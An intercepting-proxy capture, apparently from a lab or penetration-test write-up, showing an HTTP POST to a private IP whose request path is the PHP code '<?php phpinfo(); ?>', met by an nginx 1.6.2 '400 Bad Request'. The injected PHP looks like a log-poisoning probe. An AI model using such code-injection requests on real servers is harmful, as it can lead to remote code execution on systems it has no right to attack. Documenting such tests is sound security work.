 Raw Params Headers Hex
POST <?php phpinfo(); ?> HTTP/1.1
Host: 192.168.72.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Sat, 17 Apr 2021 14:22:39 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>